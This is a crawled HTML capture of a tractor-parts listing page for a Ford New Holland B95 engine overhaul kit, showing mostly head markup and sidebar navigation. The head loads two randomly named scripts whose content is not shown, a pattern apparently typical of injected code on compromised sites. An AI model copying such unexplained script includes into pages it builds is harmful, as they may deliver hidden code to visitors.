

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fordtractordiesel.com/ford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45/
body_size: 16846
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45 | Ford Tractor DieselFord Tractor Diesel	</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fordtractordiesel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://fordtractordiesel.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
	<title>Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45 | Ford Tractor DieselFord Tractor Diesel</title>
<link rel="alternate" type="application/rss+xml" title="Ford Tractor Diesel &raquo; Feed" href="https://fordtractordiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ford Tractor Diesel &raquo; Comments Feed" href="https://fordtractordiesel.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tokoonline-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400italic%2C700italic%2C400%2C700%7CRaleway%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tokoonline-style-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tokoonline-ie-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='tokoonline-ie7-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fordtractordiesel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fordtractordiesel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fordtractordiesel.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ford New Holland 4000 Tractor 201 Cu In Diesel Injection Pump NEW OUTRIGHT' href='https://fordtractordiesel.com/ford-new-holland-4000-tractor-201-cu-in-diesel-injection-pump-new-outright/' />
<link rel='next' title='BRPV-2 Motorcraft Vacuum Pump New for Ford F700 F800 1990-1999' href='https://fordtractordiesel.com/brpv-2-motorcraft-vacuum-pump-new-for-ford-f700-f800-1990-1999-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fordtractordiesel.com/ford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45/' />
<link rel='shortlink' href='https://fordtractordiesel.com/?p=1636' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ford Tractor Diesel"/>
	<meta property="og:title" content="Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45"/>
		<meta property="og:description" content="New Overhaul Kit STD for. MAJOR OVERHAUL KIT FOR 4.48L, 4-CYLINDER, TURBO CHARGED, 275 CID, 8-VALVE HEAD, DIESEL,"/>
	
	<meta property="og:url" content="https://fordtractordiesel.com/ford-new-holland-b95-backhoe-loader-engine-overhaul-kit-for-iveco-n45/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css" id="tokoonline-header-css">
		.site-header {
			background: url(https://fordtractordiesel.com/wp-content/themes/default/images/headers/jeti.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	<script async type="text/javascript" src="/kydajytoj.js"></script>
<script type="text/javascript" src="/tilixyvab.js"></script>
</head>
<body class="single single-post postid-1636 single-format-standard">

 <div id="page" class="hfeed site">
 <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="toko-slicknav toko-left toko-width">
		<ul class="toggle-close">
		     <li class="toko-close"><i class="icon-close"></i></li>
		</ul><!-- .toggle-close --> 
	<div id="sidebar" class="sidebar">	
			<div id="secondary" class="secondary">
	
		
				<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fordtractordiesel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://fordtractordiesel.com/radiator-for-ford-holland-compact-tractor-1500-1600-1700-1900-1000-sba310100031/">Radiator For Ford Holland Compact Tractor 1500 1600 1700 1900 1000 SBA310100031</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/new-starter-for-ford-holland-tractor-diesel-skid-steer-m50-two-stage-solenoid-5/">New Starter For Ford Holland Tractor Diesel Skid Steer M50 Two Stage Solenoid</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/ertl-802-ep-ford-new-holland-5000-super-major-diesel-tractor-132-special-ed-2/">Ertl 802 EP Ford New Holland 5000 Super Major Diesel Tractor 1/32 Special Ed</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/new-starter-for-ford-holland-tractor-diesel-skid-steer-loader-16608-m127-5/">New Starter For Ford Holland Tractor Diesel Skid Steer Loader 16608-M127</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/ford-new-holland-1210-tractor-transmission-gear-shaft-assy/">Ford /New Holland 1210 Tractor Transmission Gear Shaft Ass&#8217;y</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://fordtractordiesel.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fordtractordiesel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/06/'>June 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1080"><a href="https://fordtractordiesel.com/category/1109-1006/" >1109-1006</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://fordtractordiesel.com/category/1109-1020/" >1109-1020</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://fordtractordiesel.com/category/1209-9206/" >1209-9206</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://fordtractordiesel.com/category/13-8042/" >13-8042</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fordtractordiesel.com/category/1300-0104/" >1300-0104</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://fordtractordiesel.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://fordtractordiesel.com/category/154-0867/" >154-0867</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fordtractordiesel.com/category/1726008d/" >1726008d</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://fordtractordiesel.com/category/172dk-030/" >172dk-030</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://fordtractordiesel.com/category/175ma/" >175ma</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://fordtractordiesel.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://fordtractordiesel.com/category/194275m94/" >194275m94</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://fordtractordiesel.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fordtractordiesel.com/category/1950s-60s/" >1950&#039;s-60&#039;s</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://fordtractordiesel.com/category/1950s-70s/" >1950&#039;s-70&#039;s</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://fordtractordiesel.com/category/1958-1978/" >1958-1978</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fordtractordiesel.com/category/1965/" >1965-</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://fordtractordiesel.com/category/1965-73/" >1965-73</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://fordtractordiesel.com/category/1965-may/" >1965-may</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fordtractordiesel.com/category/1969-1990/" >1969-1990</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://fordtractordiesel.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://fordtractordiesel.com/category/1975-1982/" >1975-1982</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://fordtractordiesel.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://fordtractordiesel.com/category/1987-1991/" >1987-1991</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://fordtractordiesel.com/category/1989-1998/" >1989-1998</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://fordtractordiesel.com/category/1993-1998/" >1993-1998</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://fordtractordiesel.com/category/2-row/" >2-row</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fordtractordiesel.com/category/2-rows/" >2-rows</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://fordtractordiesel.com/category/201cid/" >201cid</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://fordtractordiesel.com/category/250c/" >250c</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://fordtractordiesel.com/category/2row/" >2row</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://fordtractordiesel.com/category/2w1225/" >2w1225</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://fordtractordiesel.com/category/3139586r95/" >3139586r95</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://fordtractordiesel.com/category/3233f380/" >3233f380</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://fordtractordiesel.com/category/3233f390/" >3233f390</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://fordtractordiesel.com/category/3233f661/" >3233f661</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://fordtractordiesel.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://fordtractordiesel.com/category/4-ring/" >4-ring</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://fordtractordiesel.com/category/410-30044/" >410-30044</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://fordtractordiesel.com/category/41176hd/" >41176hd</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fordtractordiesel.com/category/419-001/" >419-001</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://fordtractordiesel.com/category/42589hd/" >42589hd</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://fordtractordiesel.com/category/43327bh/" >43327bh</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://fordtractordiesel.com/category/44052hd/" >44052hd</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://fordtractordiesel.com/category/46001hd/" >46001hd</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fordtractordiesel.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://fordtractordiesel.com/category/510e-6148-a/" >510e-6148-a</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://fordtractordiesel.com/category/5s8860/" >5s8860</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fordtractordiesel.com/category/65-90/" >65-90</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://fordtractordiesel.com/category/674-954/" >674-954</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://fordtractordiesel.com/category/704330r95/" >704330r95</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://fordtractordiesel.com/category/7111-864/" >7111-864</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fordtractordiesel.com/category/7139-709w/" >7139-709w</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://fordtractordiesel.com/category/7180-613w/" >7180-613w</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://fordtractordiesel.com/category/8n18204/" >8n18204</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://fordtractordiesel.com/category/904-229/" >904-229</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://fordtractordiesel.com/category/957e8501b/" >957e8501b</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://fordtractordiesel.com/category/a-ik199/" >a-ik199</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fordtractordiesel.com/category/a-ik30712/" >a-ik30712</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://fordtractordiesel.com/category/aa5052/" >aa5052</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://fordtractordiesel.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fordtractordiesel.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://fordtractordiesel.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://fordtractordiesel.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://fordtractordiesel.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://fordtractordiesel.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://fordtractordiesel.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://fordtractordiesel.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://fordtractordiesel.com/category/alutractor/" >alutractor</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fordtractordiesel.com/category/am3136801r99/" >am3136801r99</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://fordtractordiesel.com/category/am87790253/" >am87790253</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://fordtractordiesel.com/category/amd8nn9430ab/" >amd8nn9430ab</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://fordtractordiesel.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fordtractordiesel.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://fordtractordiesel.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://fordtractordiesel.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://fordtractordiesel.com/category/baddest/" >baddest</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://fordtractordiesel.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://fordtractordiesel.com/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://fordtractordiesel.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://fordtractordiesel.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://fordtractordiesel.com/category/basically/" >basically</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fordtractordiesel.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fordtractordiesel.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fordtractordiesel.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://fordtractordiesel.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://fordtractordiesel.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fordtractordiesel.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://fordtractordiesel.com/category/bomba/" >bomba</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://fordtractordiesel.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fordtractordiesel.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fordtractordiesel.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://fordtractordiesel.com/category/brpv-2/" >brpv-2</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://fordtractordiesel.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://fordtractordiesel.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fordtractordiesel.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fordtractordiesel.com/category/c0nn6200d/" >c0nn6200d</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://fordtractordiesel.com/category/c0nn6251a/" >c0nn6251a</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fordtractordiesel.com/category/c0nn9600g/" >c0nn9600g</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://fordtractordiesel.com/category/c5ne-6375-v/" >c5ne-6375-v</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://fordtractordiesel.com/category/c5ne6090e/" >c5ne6090e</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://fordtractordiesel.com/category/c5ne6303k/" >c5ne6303k</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://fordtractordiesel.com/category/c5ne9165c/" >c5ne9165c</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://fordtractordiesel.com/category/c5ne9425k/" >c5ne9425k</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://fordtractordiesel.com/category/c5ne9430d/" >c5ne9430d</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://fordtractordiesel.com/category/c5ne9430e/" >c5ne9430e</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://fordtractordiesel.com/category/c5nn10723h/" >c5nn10723h</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://fordtractordiesel.com/category/c5nn14a103af/" >c5nn14a103af</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fordtractordiesel.com/category/c5nn5230ac/" >c5nn5230ac</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://fordtractordiesel.com/category/c5nn6108r/" >c5nn6108r</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://fordtractordiesel.com/category/c7nn6090s/" >c7nn6090s</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://fordtractordiesel.com/category/c7nn8005h/" >c7nn8005h</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://fordtractordiesel.com/category/c7nn8005nnew/" >c7nn8005nnew</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://fordtractordiesel.com/category/c9nn14a103b/" >c9nn14a103b</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://fordtractordiesel.com/category/c9nn6675a/" >c9nn6675a</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://fordtractordiesel.com/category/c9nn9424g/" >c9nn9424g</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://fordtractordiesel.com/category/c9nn9a579c/" >c9nn9a579c</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://fordtractordiesel.com/category/calix/" >calix</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://fordtractordiesel.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fordtractordiesel.com/category/carquest/" >carquest</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://fordtractordiesel.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://fordtractordiesel.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://fordtractordiesel.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://fordtractordiesel.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://fordtractordiesel.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fordtractordiesel.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fordtractordiesel.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fordtractordiesel.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fordtractordiesel.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fordtractordiesel.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://fordtractordiesel.com/category/clutch/" >clutch</a>
</li>
